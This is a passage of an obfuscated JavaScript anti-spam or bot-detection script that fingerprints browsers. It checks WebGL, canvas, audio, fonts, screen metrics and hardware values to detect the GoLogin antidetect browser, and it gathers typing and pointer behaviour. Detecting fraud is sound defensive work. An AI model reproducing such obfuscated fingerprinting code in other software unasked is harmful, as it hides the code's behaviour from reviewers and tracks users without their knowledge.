_0x354f8f[_0x281636(0x6d1,0x7e0,0x4e,0x9c2)](_0x16c765(0x994,0xd70,0xcda,0xd4)+'acker\x20not\x20'+_0x16c765(0xdc9,0xae3,0x5f6,0xa72)+'d\x20yet');},'collectGoLoginSignatures'(){function _0x335b03(_0x36d312,_0x9b11b7,_0x480bfa,_0x31e95f){return _0x3f02f1(_0x36d312-0x12,_0x36d312,_0x31e95f-0x325,_0x31e95f-0x8b);}function _0x3d1ea6(_0x35022c,_0x33027c,_0x3c4589,_0xd49daf){return _0x3f02f1(_0x35022c-0x125,_0x35022c,_0xd49daf-0xfe,_0xd49daf-0x20);}try{if(_0x3d1ea6(0x1b1,0xcda,0xa4,0x4be)!==_0x335b03(0x8e0,0x76c,0x7f7,0x678)){let _0x2cc2c4=-0x4d2*0x1+0x15e8+-0x1116,_0x511719=0x81c+-0x17ca+-0x9*-0x1be;const _0x5f0af1=[];try{const _0x44fef3=screen[_0x335b03(0x111d,0x1e56,0xf6d,0x1593)]+','+screen[_0x335b03(0x18c,0x181,0x637,0x757)]+','+(screen['left']+screen['width'])+','+(screen[_0x335b03(0xf8d,-0x12d,0x918,0x757)]+screen[_0x335b03(0x14ba,0xb75,0x1031,0x10c7)]);if(_0x44fef3==='-12,18,977'+_0x3d1ea6(0x43,0xf67,0xb4d,0x727)){if(_0x3d1ea6(0x116c,0xbc2,0xe21,0xcf0)!==_0x335b03(0x13c9,0xa82,0x1448,0xf17)){if(_0x2bc9d9[_0x335b03(0x1957,0x1cf8,0x1955,0x159f)]%(-0x3c9+-0x172+-0x95*-0x9))throw new _0x2a877a(_0x3d1ea6(0xf2e,0xd18,0xe44,0xebf));const _0x4337b4=new _0x370171(_0x3eed34['length']/(0x1399+0x1*0xe95+-0x222c));for(let _0x52b5b7=0xfda+-0x2*0x476+0x1*-0x6ee;_0x52b5b7<_0x4337b4[_0x335b03(0x131b,0x1926,0x1b6d,0x159f)];_0x52b5b7++)_0x4337b4[_0x52b5b7]=_0x862fa2(_0x29ffb9['substr'](_0x52b5b7*(-0x53b*0x7+-0x2*0x33e+-0x2b1b*-0x1),-0x1*0x2309+-0x1b8*-0xa+0x11db),0x17f*-0xb+0x430*0x1+0x1c3*0x7);return _0x4337b4;}else _0x2cc2c4|=-0x6b*-0x27+0x14e3+-0x252f,_0x511719+=-0x24bd+0x1177+0x1*0x1369,_0x5f0af1['push']('gologin_wi'+_0x3d1ea6(0x603,0xe82,0xcba,0x68b)+_0x3d1ea6(0xb10,0xcb,0x96b,0x526));}else{if(_0x44fef3===_0x3d1ea6(0x1317,0x1082,0x1128,0x119b)+_0x335b03(0xb52,0xe82,0x16a9,0x13c2)+'NaN,NaN'&&!navigator[_0x3d1ea6(-0x173,0x124,0x9f1,0x4f5)]){if(navigator['hardwareCo'+_0x3d1ea6(-0xcf,0x319,-0x87,0x471)]===-0x2c*-0x61+-0x36*0x8d+0xef*0xe)_0x2cc2c4|=-0x1*0x25d9+-0x4*0x45a+0x3742,_0x511719+=0x163+0x9e5+-0xb2f,_0x5f0af1['push'](_0x335b03(0x33b,0x11ba,0x51e,0xb83)+_0x335b03(0xea9,0x12a1,0x6f8,0xcad)+'ties');else{if(_0x335b03(0xb61,0x17d7,0x15c5,0x1026)!==_0x335b03(0x1716,0xb6e,0x75b,0x1026)){const _0x1d2ff9={};_0x1d2ff9['available']=![],this['results'][_0x335b03(0x331,0x925,0x8f,0x553)]=_0x1d2ff9;}else _0x5994e3[_0x335b03(0x16c8,0x15f1,0x1a1a,0x11a1)](_0x3d1ea6(0x1068,0x80b,0x6d9,0xec8)+'perties\x20ma'+'sked\x20but\x20h'+'ardware\x20co'+_0x3d1ea6(0xb5d,0x7e5,0x13e7,0xbe5)+_0x335b03(0x1263,0xd68,0x435,0xcbc)+_0x3d1ea6(0x5ef,0x92b,0x7dd,0xa84)+_0x3d1ea6(0x350,-0x218,0x94b,0x53e));}}}}catch(_0x4ebb28){}try{const _0x45f3c5=document[_0x3d1ea6(0xea5,0x460,0xa7e,0x5eb)+_0x335b03(0xb1a,0x141b,0xad2,0x1219)](_0x3d1ea6(0xe27,0xc6c,0x104d,0x844)),_0x357c30=_0x45f3c5[_0x335b03(0x6f,0xa29,0x8bd,0x78d)]('webgl');if(_0x357c30){const _0x3943cc=_0x357c30[_0x335b03(0x121d,0x9a3,0x5ef,0xcd2)+'er'](_0x357c30[_0x335b03(0xee0,0x1443,0xb4f,0x11ea)]),_0x466794=_0x357c30['getParamet'+'er'](_0x357c30[_0x335b03(0x6ed,0x75b,0xa6d,0xe5d)]),_0x2b5bbe=['Google\x20Inc'+'.',_0x335b03(0xc7a,0x46a,0x12fd,0xafd),_0x335b03(0xdc2,0x1d96,0x1ddb,0x1503),'Software\x20R'+_0x3d1ea6(0xe17,0x12dc,0x17a0,0xee0)];if(_0x3943cc===_0x3d1ea6(0x6ff,0x7bb,0xd3c,0xef1)+'GL'&&_0x466794===_0x3d1ea6(0xc34,0x7f2,0x997,0xcf9)&&!navigator[_0x3d1ea6(0x23,-0x80,0x8a7,0x4f5)]){if(navigator[_0x3d1ea6(0x9fd,0x84b,0xba8,0xf0c)+_0x335b03(0x3e2,0x118,0x3d1,0x698)]===0x1cf3+0x3a5+-0x2098||currentPlacement===_0x335b03(0xa06,0xd9f,0xeca,0x732)+_0x335b03(0x40c,0x24c,0xe25,0x94e)){if(_0x3d1ea6(0x51a,0x478,-0x25e,0x453)==='KPZZT'){!_0xfac724&&(_0x3c88e8=_0x552a2c[_0x335b03(-0x15,0xc68,0x400,0x812)+'ent'](_0x335b03(0x2f2,0x56a,0xbd1,0xa6b)),_0x2ce860[_0x335b03(0x18ed,0x174c,0x1438,0x1111)][_0x335b03(0xd08,0xe8d,0xa78,0xc4e)]=_0x3d1ea6(0x9a9,0x941,-0x48d,0x241),_0x3710ed=_0xaead3a[_0x3d1ea6(0xbdb,0x3ac,0xcf5,0x566)]('2d'));const _0x5f145e=_0x335b03(0x30d,0xf1,0xd9c,0x83a)+_0x335b03(0xa96,0x8bf,0xdd6,0xcde),_0x2241d8='12px',_0x3de0e3=_0x3d1ea6(0x139d,0x836,0xa8c,0xe60);_0x1b0351['font']=_0x2241d8+'\x20'+_0x3de0e3;const _0x365921=_0x33a8be['measureTex'+'t'](_0x5f145e)[_0x3d1ea6(0x87a,0xa03,0x8eb,0xe3c)];_0x1f6512['font']=_0x2241d8+'\x20\x22'+_0x213a46+_0x335b03(0x498,0x832,0x775,0xbbc)+_0x3de0e3;const _0x5b1dad=_0x5f28c4[_0x335b03(0x6fc,0x643,0x908,0xac1)+'t'](_0x5f145e)['width'],_0x5deb78=_0x440a1e['abs'](_0x5b1dad-_0x365921)>0x16*0x106+0x3*-0xb23+0xae5+0.1;return _0x2661cc[_0x335b03(0x6ec,0x458,0x7c8,0xc9b)](_0xcd3bb6,_0x5deb78),_0x5deb78;}else _0x2cc2c4|=0x21e*0xf+-0x1c*0xb0+-0xc80,_0x511719+=0x1815+0x1782+-0x1*0x2f83,_0x5f0af1['push'](_0x3d1ea6(0x4f0,0xe03,-0x136,0x78d)+_0x335b03(0xbf6,0x1746,0x114c,0xfb9)+_0x335b03(0x190d,0x1942,0xf25,0x11a3));}else console[_0x3d1ea6(0x838,0x55d,0x8b5,0xce4)]('SpamKill:\x20'+_0x3d1ea6(0x16f1,0x16da,0x917,0xef1)+'GL\x20detecte'+_0x3d1ea6(-0x27,0x8e6,0x1de,0x564)+_0x335b03(0x2fd,0x10e,0xe4e,0x8c7)+_0x335b03(0x110e,0xa17,0x93d,0xcbc)+_0x335b03(0x476,0x1283,0x101f,0xcab)+_0x3d1ea6(0x171,0x142,-0x33f,0x53e));}else{if(_0x2b5bbe['some'](_0x211671=>_0x3943cc&&_0x3943cc[_0x335b03(0x1711,0x127e,0xace,0x1274)](_0x211671)||_0x466794&&_0x466794[_0x335b03(0xa27,0x183b,0x117e,0x1274)](_0x211671))){if('CQiOJ'!==_0x335b03(0xeef,0xf36,0xd07,0x931))_0x2cc2c4|=-0x13ae+-0x1fc9+0x3379,_0x511719+=-0x1a3*-0xe+0x45b*0x7+-0x3558,_0x5f0af1[_0x3d1ea6(0x1733,0xe35,0xa56,0x115c)]('generic_gp'+_0x3d1ea6(0x12ea,0x1590,0x9b4,0xe49)+'e');else{_0x419ab0(_0x45919b);const _0x45dd97=_0x3d9e6f[_0x335b03(0xf1e,0xfc5,0x11fe,0xca1)+'llator'](),_0x2c5d3a=_0x3ceae4[_0x335b03(0x585,0x82d,0x189,0x8ac)+_0x3d1ea6(0xade,0xc75,0x55,0x3f4)](),_0x2f93eb=_0x4c7852[_0x335b03(0x196c,0x1569,0xaa1,0x12bd)]();_0x45dd97['type']=_0x3d1ea6(0xbb9,0x43c,0x37e,0xa13),_0x45dd97['frequency'][_0x335b03(0xb7d,0x1696,0xd04,0x1106)]=-0x893*0x4+-0x6e+0x1ae*0x17,_0x2f93eb[_0x335b03(0x4a4,0x282,0x110a,0x8be)][_0x3d1ea6(0x128e,0xfe3,0xc65,0xedf)]=-0x1*0xb6b+-0x5*0x109+0x1098,_0x45dd97[_0x3d1ea6(0x7a4,0x4aa,0x1313,0xd4a)](_0x2c5d3a),_0x2c5d3a[_0x3d1ea6(0x1362,0x9ef,0xd04,0xd4a)](_0x2f93eb),_0x2f93eb[_0x335b03(0x1047,0x10bd,0x946,0xf71)](_0x278c57[_0x335b03(-0x36e,0x77d,0x21e,0x402)+'n']),_0x45dd97[_0x3d1ea6(0x49a,0x613,0xf9c,0x901)](-0x223d+0x14a2+0xd9b);const _0x5676c3=new _0x6d44fa(_0x2c5d3a[_0x335b03(0xbd5,0x1af,-0x2aa,0x586)+_0x3d1ea6(0x2c4,0xf60,0x10fe,0x893)]);_0x2c5d3a[_0x335b03(0x1054,0x1d56,0x1a3f,0x14fe)+_0x335b03(0x184c,0xcbc,0x1164,0x1336)+'a'](_0x5676c3);const _0x15b1a8=_0x5676c3[_0x3d1ea6(0xe2b,0x8b8,0x2ee,0xa41)]((_0x7b36e8,_0x59b970)=>_0x7b36e8+_0x209948['abs'](_0x59b970),-0x1ad4+-0x21d3+0x3ca7);this['rt']['audio'][_0x335b03(0xc8c,0xace,0x1302,0xd26)+'t']=_0x5d6770['round'](_0x15b1a8)%(-0x1*-0x1085+-0xe59*0x2+0xd2d),_0x45dd97[_0x3d1ea6(0x894,0x83c,0x142f,0xc25)](),_0x39f54a[_0x3d1ea6(0x745,0x974,0x7d8,0xebe)]!==_0x335b03(0x7e6,0x8e0,0x13cc,0xf42)&&_0x39cb63[_0x335b03(0x3cf,0x9ec,0x97e,0xb46)](),this['rt']['audio']['n']=_0x4e6dfb;}}}}}catch(_0x5de5ad){}const _0x4d6259=navigator[_0x335b03(0x5e3,0x61f,0x1019,0xcb6)][_0x335b03(0x1bb4,0x19b1,0x1874,0x159f)];_0x4d6259>0x2*-0x1101+-0x1636*0x1+0x3856&&(_0x2cc2c4|=0x668+0x2ac+-0x910,_0x511719+=-0x3*0xb2+-0x242b+0x129*0x21,_0x5f0af1[_0x3d1ea6(0xe66,0x1576,0x125f,0x115c)](_0x3d1ea6(0x13df,0x1411,0x12bb,0xc24)+_0x3d1ea6(0x1060,0x38c,0xe5a,0xc2a)+_0x3d1ea6(0x87a,0x4b5,0x7d0,0x320)));try{if(_0x335b03(0x72c,0x699,0x3,0x432)!=='mScLZ'){if(_0x3b2f50[_0x335b03(0x6bb,0xad6,0x8c1,0xabd)]&&(_0x1b7099[_0x3d1ea6(0x127,0x1e9,0x10a7,0x896)][_0x335b03(0x1949,0x1228,0x150d,0x1152)]===_0x335b03(0xd0b,0x9d1,0xf2f,0x9d9)||_0xa95689[_0x3d1ea6(0x3ed,0xafc,0x25b,0x896)]['type']==='radio'||_0x34b7a9[_0x335b03(0x795,0xfaf,0x944,0xabd)][_0x335b03(0xe32,0xf2f,0x10a1,0x10f7)]===_0x335b03(0x1693,0x9cd,0x6d4,0xf0a))){const _0x295892=_0x489da9[_0x3d1ea6(0x13a3,0x1142,0x16cf,0x10ee)]()-(this['rt']['timing'][_0x3d1ea6(0x622,0xb6b,0xec6,0xcca)+'ime']||-0x4c5+-0x1fa7+0x103*0x24);this['rt']['timing'][_0x335b03(0x6ee,0x529,0xc3b,0x851)+_0x3d1ea6(-0x660,0x651,-0x5fe,0x242)]['push'](_0x295892),this[_0x3d1ea6(0x6e7,0xaa0,0x9ad,0xe3e)+_0x335b03(0xdb5,0x1606,0x1484,0x1330)](_0x3d1ea6(0xddb,0x618,0x536,0xb23)+'n');}}else{const _0x5e52e4=['Arial',_0x3d1ea6(0xcf3,0x5cb,0xade,0xabe)+_0x3d1ea6(0x90a,0x7cb,0xc84,0xf95),'Courier\x20Ne'+'w','Helvetica'];let _0x191bc0=-0x1*0xed7+0x7*0x79+0xb88;_0x5e52e4['forEach'](_0x19047d=>{function _0x2504dc(_0x1e4559,_0x11b11a,_0x5907cd,_0x31d86c){return _0x335b03(_0x5907cd,_0x11b11a-0xfd,_0x5907cd-0x1d3,_0x11b11a- -0x326);}function _0x7104d(_0x3b6bee,_0x281465,_0x950a07,_0x1e0b1f){return _0x3d1ea6(_0x950a07,_0x281465-0x194,_0x950a07-0x9,_0x281465-0x1bc);}if(_0x7104d(0x5db,0x855,-0x64,0x106b)!==_0x2504dc(0x1484,0xd4e,0x94a,0x1361)){const _0x38b0e8=document[_0x7104d(0xaac,0x7a7,0x20c,0x703)+_0x7104d(0x1801,0x11ae,0xdb4,0x1a56)](_0x2504dc(0x3f1,0x745,0xf84,0xa81)),_0x5e2c7e=_0x38b0e8[_0x2504dc(0xb05,0x467,0x31d,0x4ca)]('2d');_0x5e2c7e['font']=_0x7104d(-0x523,0x3b9,0x581,0x320)+_0x19047d;const _0xd6afff=_0x5e2c7e['measureTex'+'t']('test');if(_0xd6afff[_0x7104d(0x72a,0xff8,0x1576,0xa1c)]>0x15cc+0x23a1+-0x396d)_0x191bc0++;}else this[_0x7104d(0x98c,0x92e,0xb7f,0x75f)+'tor'](_0x2504dc(0xc4b,0xc2e,0x9f6,0x1098),_0x2504dc(0xe77,0xe74,0x794,0x1699)+_0x2504dc(0xf94,0xa39,0x97a,0xa26)+_0x2504dc(0x10b7,0x1131,0xe22,0xb11)+_0x20dd94[_0x2504dc(0x4a2,0x255,0x53,0x183)](',\x20'));}),_0x191bc0!==_0x5e52e4[_0x335b03(0xd95,0x1950,0x18b3,0x159f)]&&(_0x2cc2c4|=-0x148*0xa+-0x1b78+-0x8*-0x50a,_0x511719+=0x1*-0x17c2+-0x20f3*0x1+0x38c4,_0x5f0af1[_0x335b03(0x10b1,0xf87,0x1b4f,0x1383)](_0x3d1ea6(0x19aa,0xd84,0xc33,0x1381)+_0x335b03(0x9a,0x1a5,0x451,0x40f)+_0x335b03(0xda3,0xede,0x824,0xbac)));}}catch(_0x920398){}if(navigator[_0x3d1ea6(0x872,0xe5f,0x88c,0xf0c)+_0x335b03(0xaf,-0x145,0xdb6,0x698)]===0x3*-0x5d+0x20e2+-0x3*0xa99)_0x2cc2c4|=-0x19e0+-0x17c5+0x31b5,_0x511719+=0x1*0x180f+0x361*0x2+-0x1ea9,_0x5f0af1[_0x335b03(0x14dc,0x12f2,0x16fc,0x1383)]('zero_hardw'+_0x3d1ea6(0x18e0,0xafd,0x1bf2,0x1375));else navigator[_0x335b03(0xfb8,0x1408,0xc25,0x1133)+_0x3d1ea6(-0x48,0x51f,0x483,0x471)]&&navigator[_0x335b03(0x13c4,0x19f8,0x144f,0x1133)+_0x3d1ea6(0x666,0x2df,-0xa1,0x471)]%(-0x11c5*-0x1+0xf04+-0x20c7)!==0x112*0xa+0x5*-0x78a+0x1afe&&(_0x2cc2c4|=-0x36e*0x1+0xa3*0x3a+-0x1ac*0x14,_0x511719+=0x5c7+0xd*0x12a+-0x14df,_0x5f0af1['push'](_0x3d1ea6(0x161f,0x1298,0x1689,0x1303)+_0x335b03(0xea5,0x5d0,0x8fb,0xcaf)));try{const _0x256229=document[_0x335b03(0x4c3,0x21f,0x251,0x812)+_0x3d1ea6(0x1325,0x77d,0xb74,0xff2)](_0x3d1ea6(0xb3d,0x622,-0x8f,0x844));_0x256229[_0x3d1ea6(0x95b,0x5b5,0xc42,0xe3c)]=-0x21b*0x5+-0x629+-0x2b*-0x68,_0x256229['height']=-0xd55+0x245+0xb42;const _0xdaafd5=_0x256229[_0x335b03(0xe60,0xccc,0x2a5,0x78d)]('2d');_0xdaafd5[_0x335b03(0xa70,0x2de,0x5b1,0x951)]=_0x335b03(0x199,0xa26,0x327,0x8cf),_0xdaafd5['fillStyle']=_0x335b03(0x1127,0xd50,0x14e4,0x12be),_0xdaafd5[_0x335b03(0xeee,0x44b,0x2aa,0x9a5)](0x2f9+0x47*0x7+-0x4e0,-0x18ec+0x6*-0x5bb+-0x76b*-0x8,-0x1233+0x1*-0x1ed3+0x313d,-0x196+0x1bce+-0x1a1f),_0xdaafd5[_0x335b03(0x167a,0xd45,0x192b,0x1354)]='#006699',_0xdaafd5['fillText'](_0x3d1ea6(0xc5b,0x872,0xc4c,0x8b8),0x10+-0x1409+0x1405*0x1,-0x2192*0x1+0x1831*-0x1+0x39dc);const _0x48d070=_0x256229['toDataURL']();_0x48d070['length']<-0x10c9*-0x1+-0x13*-0x50+-0x10dd&&(_0x2cc2c4|=0x7*0x14c+-0xca*-0x2b+0x1f3*-0x16,_0x511719+=-0x1bcc+0x7*-0x3e6+0x371b,_0x5f0af1[_0x3d1ea6(0x132d,0x11c5,0x1468,0x115c)]('generic_ca'+_0x3d1ea6(0xd88,0x998,0x11e2,0x934)));}catch(_0x50eac4){}const _0x33279b=['1366x768','1920x1080','1280x720'],_0x15b2d7=screen[_0x3d1ea6(0x91c,0xddc,0x1455,0xe3c)]+'x'+screen[_0x335b03(0x1771,0x1126,0xbc6,0x10c7)];if(_0x33279b[_0x3d1ea6(0x171d,0xfd7,0xd49,0x104d)](_0x15b2d7)){const _0x193fba=screen[_0x3d1ea6(0x11bc,0x1689,0xb38,0xe3c)]/screen[_0x3d1ea6(0x154c,0xc74,0x6e7,0xea0)],_0x3510b4=[(0x4*0x26b+-0x1*0x1df+0x1*-0x7bd)/(-0x1122*-0x1+-0x4*0x81d+0xf5b),(0xb89*0x1+0x240a+-0x2f8f)/(-0x166a+-0x1*-0x20b9+-0x293*0x4),(0x230f+0x274+0x1*-0x2573)/(-0xa2c+0x14*0x11+-0x2f6*-0x3)],_0x57ad90=_0x3510b4[_0x335b03(0xe3b,0x861,0x65e,0xd6c)](_0x50b935=>Math['abs'](_0x193fba-_0x50b935)<0x534+-0x189b+-0x1*-0x1367+0.01);_0x57ad90&&(screen[_0x3d1ea6(0x7e5,0xfe2,0x8fc,0x8ab)+'t']+(0x5*-0xa7+-0x2*-0xa97+0x5d*-0x31)===screen[_0x3d1ea6(0x11c9,0xe64,0xc30,0xea0)]||screen[_0x3d1ea6(0x381,0x7ff,0x218,0x8ab)+'t']+(0x1424*0x1+-0x15d2+-0x2f*-0xa)===screen[_0x335b03(0x1880,0x8d1,0x9a9,0x10c7)])&&(_0x2cc2c4|=-0x26cb+0x97*0x16+0x1a11,_0x511719+=-0x43*0x4c+0x1*0x122+0x12d1,_0x5f0af1[_0x335b03(0x188e,0x16f5,0xbb9,0x1383)](_0x335b03(0x707,0x73,0x47,0x54b)+_0x335b03(0x1412,0x1299,0xcf7,0xe95)+_0x335b03(0x1804,0x19ae,0xc56,0x14ab)));}let _0x35e731=-0x1fe6+-0x2*0x131c+0x461e;if(navigator[_0x3d1ea6(0x55e,0xbd7,-0x1b3,0x4f5)]===undefined)_0x35e731++;if(navigator[_0x335b03(0x1988,0x1399,0x1759,0x1530)]&&navigator['languages'][_0x3d1ea6(0x1015,0x11e8,0x1b46,0x1378)]>0x2b*-0xc5+0x6*-0x397+0x1*0x36a1)_0x35e731++;if(screen[_0x335b03(0x7b9,0x3fc,0x444,0x556)]===screen[_0x335b03(0xe59,0x182a,0x18ad,0x1063)])_0x35e731++;if(navigator[_0x335b03(0xc0b,0x1718,0x17e8,0xf9d)+_0x335b03(0xefe,0x115c,0xa96,0x11e0)]===!![])_0x35e731++;_0x35e731>=-0x2*0xf65+0x1*-0xc49+-0x3*-0xe5d&&_0x2cc2c4>0x12*-0x10a+0x1ad2+-0x81e&&(_0x335b03(0x1336,0x1291,0x6b1,0xb27)!==_0x3d1ea6(0xbad,0x50f,0x5cc,0x900)?(_0x7c00d2+=0x7b8+-0x730+-0x85,_0x2623f4['push'](_0x335b03(0x458,0x89,0x532,0x451)+'nteraction'+'\x20detected'),_0x3876d3[_0x3d1ea6(0x15ad,0x1477,0x1b21,0x12cf)]&&(_0x37a577+=0x1303+0x9*-0x219+-0x21,_0x33dd11[_0x335b03(0xe00,0x17b9,0x1114,0x1383)]('Confirmed\x20'+_0x335b03(0xd74,0x9a6,0x152,0x93c)+_0x530e61['confirmati'+'onKey']))):(_0x2cc2c4|=-0x2063+-0x2414+0x44f7,_0x511719+=0x17e5+0x6cb*0x1+-0x1eab,_0x5f0af1['push'](_0x3d1ea6(0xddf,0xc2a,0x66c,0xa3c)+_0x3d1ea6(0x353,0xc17,0x6d5,0x711))));const _0x52da12=_0x5f0af1[_0x335b03(0xedc,0x9b4,0xd57,0x1274)]('gologin_wi'+_0x3d1ea6(0x8af,0x6dd,-0x240,0x68b)+_0x335b03(0x1a6,0x31,0xae5,0x74d)),_0x5adf17=_0x5f0af1[_0x3d1ea6(0xc77,0x11b0,0x18c1,0x104d)]('zero_hardw'+_0x3d1ea6(0x1263,0x1b27,0xca7,0x1375));let _0x4b5268=![];if(_0x5adf17)_0x4b5268=!![],_0x511719=Math['min'](_0x511719,0x1d*-0x15+-0x628+-0x8de*-0x1);else _0x52da12?'jlhKd'!==_0x3d1ea6(0x9e2,-0x359,0xa18,0x2a6)?(_0x4b5268=!![],_0x511719=Math[_0x335b03(0x115d,0xc42,0x18c0,0x1410)](_0x511719,0x25c2+-0x948+-0x1c2f)):(this[_0x3d1ea6(0xbc0,0xd1a,-0x284,0x547)](_0x323611),this[_0x335b03(0x13e0,0xc87,0x9bf,0x1065)+_0x335b03(0xc8f,0x16dc,0x1028,0x1330)](_0x335b03(0x572,0x76f,0x10e0,0xd4a)+'n')):_0x335b03(0x1393,0x1286,0x1362,0x1353)==='exuXn'?_0x4ca8f0['error'](_0x335b03(0x170c,0x1247,0x1b31,0x15a0)+_0x3d1ea6(0x129c,0x127a,0x3c8,0xb16)+'able'):(_0x4b5268=![],_0x511719=Math[_0x335b03(0x1bac,0x17aa,0xda9,0x1410)](_0x511719,0x7a4+0x3*-0xa7d+0x17e2));_0x28b914[_0x3d1ea6(0x5c0,0x91b,-0x1a2,0x21c)+'gs']=_0x2cc2c4,_0x28b914['gologinSus'+_0x335b03(0xb42,0x1a4,0xe32,0x644)+'e']=_0x511719,_0x28b914[_0x3d1ea6(0x76,0xaf4,0x8f3,0x469)+'ected']=_0x4b5268,_0x28b914[_0x335b03(-0x14b,0x547,0x9c1,0x690)+_0x335b03(0xf4e,0xef6,0x17bf,0x1011)]=_0x5f0af1,_0x4a7e75(_0x3d1ea6(0x196c,0xa1a,0xf46,0x1151)+_0x3d1ea6(0xa39,0xae2,0xe33,0x101a)+'\x20detection'+_0x335b03(0xab7,0xc59,0x283,0xb13)+_0x2cc2c4+(_0x3d1ea6(0x1ac2,0x108a,0xd33,0x12b1)+'n=')+_0x511719+(',\x20detected'+'=')+_0x4b5268+_0x335b03(0x705,0xd6f,0x21e,0xa02)+_0x5f0af1[_0x335b03(0x300,-0x296,-0x273,0x57b)](',\x20')+']');}else _0x2b7f91|=0xb*-0x81+0x126f+0x61*-0x22;}catch(_0x198092){_0x28b914[_0x3d1ea6(-0x378,0x3c,-0x1d6,0x21c)+'gs']=0x7c7+0x4d1*-0x7+-0xa*-0x298,_0x28b914[_0x335b03(0xb10,0xb0e,0xd98,0xa20)+'picionScor'+'e']=-0x22b4+-0x3*0x8db+0x1*0x3d45,_0x28b914[_0x3d1ea6(-0x107,0x75f,-0x19d,0x469)+'ected']=![],_0x28b914['gologinDet'+_0x3d1ea6(0x7aa,0x1254,0x168c,0xdea)]=[],_0x4a7e75(_0x335b03(0xcc5,0x10e4,0x135f,0x12bb)+_0x335b03(0x15bd,0x1424,0x76b,0xd07)+'iled:\x20'+_0x198092[_0x3d1ea6(0x14b,0x66b,-0x82,0x7bc)]);}},'collectAll'(){_0x4a7e75(_0x3b884d(0xa4c,0x10ad,0xfca,0x751)+_0x360f91(0x137,0x34d,0x101,0x1bc)+_0x360f91(0x1387,0x1278,0xe52,0x153e)+_0x3b884d(0x162c,0x864,0xe9a,0x963));function _0x3b884d(_0x343459,_0x5376c7,_0x2eb9cf,_0x3ec7fd){return _0x340362(_0x343459-0x81,_0x5376c7,_0x2eb9cf-0x1a7,_0x2eb9cf-0x235);}this[_0x360f91(-0x454,0x370,0x36b,0x11d)+_0x3b884d(0x1aa4,0xa7f,0x11cd,0x14e0)](),this[_0x3b884d(0x1386,0x151a,0x11fc,0xed8)+'guageData'](),this[_0x3b884d(0xa5d,0xa50,0xc0d,0x74d)+_0x360f91(0x1a4,0x203,-0x437,0x733)+_0x360f91(0xbce,0x585,0x5bd,0xe4e)]();function _0x360f91(_0x31e85b,_0xe731d1,_0x130934,_0x1c0361){return _0x340362(_0x31e85b-0xc9,_0x31e85b,_0x130934-0xd4,_0xe731d1-0xf7);}this[_0x360f91(0xa2d,0x302,0x54a,0x3b2)+_0x360f91(-0x4e4,0x23e,0x818,0x610)](),this[_0x3b884d(0x1463,0x791,0x101f,0xf2f)+'oginSignat'+_0x3b884d(0x13cc,0x18b9,0x1114,0x11bb)](),setTimeout(()=>{function _0x4eaae4(_0x5fb9fa,_0x45c637,_0xf3db83,_0x7cd0f1){return _0x360f91(_0x5fb9fa,_0xf3db83-0x22e,_0xf3db83-0x1e1,_0x7cd0f1-0x16b);}this[_0x4eaae4(0x189,0xe00,0x639,0xd21)+'tData']();},-0x1*0x25ae+0x5da*-0x4+0x3d7a),_0x4a7e75(_0x3b884d(0xac9,-0x2c4,0x49f,0xd63)+_0x3b884d(0xcfa,0x795,0x8a8,0x111f)+_0x360f91(0x26f,0x9cc,0xcb2,0x359)+_0x3b884d(0xb5a,0xb58,0x5b6,0xa8d));}},_0x4779c0={};_0x4779c0[_0x340362(0x142c,0x115e,0x1613,0xdf7)+_0x3f02f1(-0x36a,-0x51a,0x2b8,0x852)]=[],_0x4779c0['commonExte'+_0x3f02f1(0x68d,0x58a,0xa2b,0x954)]=[],_0x4779c0[_0x340362(0x1291,0x1463,0xc76,0xdb2)+_0x340362(0x5b6,0xfa2,0x5be,0xa5c)]=![];function _0x3f02f1(_0x3f2c32,_0x2a1654,_0x2d854b,_0x57c16e){return _0x3ae0(_0x2d854b- -0xec,_0x2a1654);}const _0xa919b={};_0xa919b[_0x3f02f1(0x141e,0x13aa,0xbe2,0x54d)]=[],_0xa919b[_0x3f02f1(0xd1b,0xb89,0xdeb,0xe15)]=[],_0xa919b['score']=0x0;const _0x307e3c={};_0x307e3c[_0x3f02f1(0x1086,0x1ad8,0x1213,0x116a)]=![],_0x307e3c[_0x340362(0xb36,0x1071,0x17b,0x886)]=0x0,_0x307e3c[_0x340362(0x1ab,0x10c4,0x837,0x8be)]=null,_0x307e3c[_0x3f02f1(0xb9c,0x846,0xe08,0x815)+'h']=null,_0x307e3c[_0x3f02f1(0xeac,0x162c,0xf95,0xceb)+'sh']=null,_0x307e3c['ipMismatch']=![],_0x307e3c['multipleIP'+'s']=![],_0x307e3c['stunLatenc'+'y']=0x0,_0x307e3c['wsLatency']=0x0,_0x307e3c[_0x340362(0x4bb,0x1121,0x913,0xaa6)+_0x3f02f1(0x731,0x1626,0xdb6,0xec1)]=0x0;function _0x340362(_0x11d4af,_0x475808,_0x549d44,_0x320171){return _0x3ae0(_0x320171- -0x1e0,_0x475808);}_0x307e3c['dnsAnomaly'+_0x340362(0x145a,0x10e9,0x158b,0xe1b)]=0x0,_0x307e3c[_0x3f02f1(0x12f6,0x168e,0xdeb,0x545)]=0x0,_0x307e3c[_0x340362(-0x556,-0x428,-0x574,0x129)+_0x340362(-0x172,0x994,-0x199,0x4da)]=[],_0x307e3c[_0x340362(0xe73,0xf51,0xc77,0x69a)+'ime']=0x0,_0x307e3c[_0x3f02f1(0xb44,0x9c2,0x5bf,0xa7d)]=0x0;const _0x28b914={'timestamp':_0x73bd2c(),'uagent':_0x780215[_0x340362(0x223,0x3df,0xa89,0x748)]()[_0x3f02f1(0x589,0xd01,0xcd2,0x1198)],'desktop_afplugins':Object['create'](null),'autofilled':Object[_0x340362(0xaa8,0x548,0x88e,0xc08)](null),'keyBits':new Uint32Array(-0x85d*-0x1+0x4*-0x32+-0x1*0x791),'fieldHash':Object[_0x340362(0x93a,0xa60,0x10e3,0xc08)](null),'pointerES':0x0,'maxVel':0x0,'maxAccel':0x0,'ksAI':0x0,'dwellQ':0x0,'scrollES':0x0,'maxScrollVel':0x0,'dmRmsQ':0x0,'gpuMedQ':0x0,'gpuSdQ':0x0,'audioSkewQ':0x0,'batDeltaQ':0x0,'loopHi':0x0,'loopLo':0x0,'rttMeanQ':0x0,'rttSdQ':0x0,'typoRate':0x0,'focusLoss':0x0,'inputMode':0x0,'overShootQ':0x0,'hoverQ':0x0,'burstCnt':0x0,'pmSupport':0x0,'browserFamily':'','extensionData':_0x4779c0,'extensionCount':0x0,'automationData':_0xa919b,'driverSignals':0x0,'mobileAutofill':0x0,'mobileAutocorrect':0x0,'mobileTypingScore':null,'webkit_afbrowser':0x0,'firefox_afbrowser':0x0,'browser_io':_0x340362(0xdae,0xf56,0xce2,0x8d1),'fall_detection':0x0,'mouseQua